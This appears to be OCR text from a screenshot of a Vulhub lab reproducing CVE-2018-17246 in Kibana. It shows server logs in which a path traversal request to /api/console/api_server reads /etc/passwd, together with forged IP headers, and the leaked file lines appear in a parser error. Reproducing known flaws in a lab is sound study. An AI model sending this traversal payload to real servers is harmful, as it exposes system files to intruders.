 [Kibana - Mozilla ...
root@gsq: ~/vulh...
root@gsq: ~
01:29 上午
EN
root@gsq: ~/vulhub/kibana/CVE-2018-17246
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kibana_1 | SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
kibana_1 | > 1 | root:x:0:0:root:/root:/bin/bash
kibana_1 | | ^
kibana_1 | 2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
kibana_1 | 3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
kibana_1 | 4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
kibana_1 | at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454:13)
kibana_1 | at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)
kibana_1 | at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:1742:38)
kibana_1 | at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)
kibana_1 | at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5934:20)
kibana_1 | at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)
kibana_1 | at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1 | at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana_1 | at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana_1 | at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1 | at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana_1 | at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana_1 | at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1 | at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/index.js:2268:21)
kibana_1 | at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)
kibana_1 | at Parser.parse (/usr/share/kibana/node_modules/babylon/lib/index.js:1673:17)
kibana_1 | {"type":"response","@timestamp":"2021-03-06T17:25:32Z","tags":[],"pid":10,"method":"get","statusCode":500,"r
eq":{"url":"/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2Fetc%2Fpasswd","method":"get","headers":{"host":"192.168.0.142:5601","connection":"keep-alive","upgrade-insecure-requests":"1
","user-agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Saf
ari/537.36","accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9","accept-encoding":"gzip, deflate","accept-language":"zh-CN,zh;q=0.9","x-forwarded-for":"1.162.1
11.107","x-originating-ip":"1.162.111.107","x-remote-ip":"1.162.111.107","x-remote-addr":"1.162.111.107"},"remoteAddress":"192.
168.0.1","userAgent":"192.168.0.1"},"res":{"statusCode":500,"responseTime":35,"contentLength":9},"message":"GET /api/console/ap
i_server?sense_version=%40%40SENSE_VERSION&apis=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd 500 35ms -